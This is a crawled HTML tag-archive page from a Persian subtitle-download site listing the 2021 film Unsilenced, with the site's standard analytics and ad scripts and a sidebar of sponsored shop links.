

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/tag/%D9%85%D8%B1%D8%AC%D8%B9-%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%B2%DB%8C%D8%B1%D9%86%D9%88%DB%8C%D8%B3-%D9%81%D8%A7%D8%B1%D8%B3%DB%8C-%D9%81%DB%8C%D9%84%D9%85-unsilenced-2021/
body_size: 10881
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021 Archives - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/tag/مرجع-دانلود-زیرنویس-فارسی-فیلم-unsilenced-2021/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021 Archives - بلو سابتایتل" />
	<meta property="og:url" content="https://blue-subtitle.com/tag/مرجع-دانلود-زیرنویس-فارسی-فیلم-unsilenced-2021/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/","url":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/","name":"مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021 Archives - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/08/unsilenced.244555.jpg","breadcrumb":{"@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/08/unsilenced.244555.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/08/unsilenced.244555.jpg","width":200,"height":299},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021 خوراک برچسب" href="https://blue-subtitle.com/tag/%d9%85%d8%b1%d8%ac%d8%b9-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-unsilenced-2021/feed/" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blue-subtitle.com/wp-json/wp/v2/tags/67833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl tag------unsilenced-2021 tag-67833 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


    <div class="Body Container">
        <div class="Content">
            <div class="Container">
                <div class="TpRwCont TpRCol">
                    <main>
                        <section>
                            <div class="Top">
                                <h1>مرجع دانلود زیرنویس فارسی فیلم Unsilenced 2021</h1>
                            </div>
                            <ul class="MovieList Rows AF A06 B04 C03 E20">
                                
<li class="TPostMv">
    <article class="TPost C">
        <a href="https://blue-subtitle.com/movies/unsilenced-2021/">
            <div class="Image">
                <figure class="Objf TpMvPlay fa-play">
                    <img src="https://blue-subtitle.com/wp-content/uploads/2022/08/unsilenced.244555.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Unsilenced 2021" />                </figure>
            </div>
            <h2 class="Title">دانلود زیرنویس فارسی فیلم Unsilenced 2021</h2>
        </a>
        <div class="TPMvCn anmt">
            <div class="Title"> دانلود زیرنویس فارسی فیلم Unsilenced 2021</div>
            <p class="Info">
                <span class="Time fa-clock far"> 1h 48m </span>            </p>
            <div class="Description">
                <p> دانلود زیرنویس فارسی فیلم Unsilenced 2021 هنگامی که حزب کمونیست چین یک سرکوب وحشیانه علیه 100 میلیون شهروند به راه می اندازد، یک خبرنگار آمریکایی... </p><p class="Genre"><span>ژانر</span> <a aria-label="درام" href="https://blue-subtitle.com/category/%d8%af%d8%b1%d8%a7%d9%85/">درام</a> </p>            </div>
        </div>
    </article>
</li>                            </ul>
                        </section>

                                            </main>

                    <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1533" class="Wdgt widget_block widget_text">
<p><a href="https://akliland.com/product-category/%D8%AE%D8%B1%DB%8C%D8%AF-%D9%84%D9%88%D8%A7%D8%B2%D9%85-%D8%AA%D8%AD%D8%B1%DB%8C%D8%B1/%D8%B3%D8%B1%DA%AF%D8%B1%D9%85%DB%8C-%D9%88-%D8%A2%D9%85%D9%88%D8%B2%D8%B4%DB%8C/toys/control-machine/">ماشین کنترلی</a></p>
</div><div id="block-1531" class="Wdgt widget_block widget_text">
<p><a href="https://digiato.com/promoted/how-to-install-split-duct-hot-water-coil">کویل آبگرم داکت اسپلیت</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1527" class="Wdgt widget_block widget_text">
<p><a href="https://parsian-danesh.com/%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AD%D8%B3%D8%A7%D8%A8%D8%AF%D8%A7%D8%B1%DB%8C/">خدمات حسابداری</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1524" class="Wdgt widget_block widget_text">
<p><a href="https://appnama.com">اپنما: دانلود اپلیکیشن های تلویزیون</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
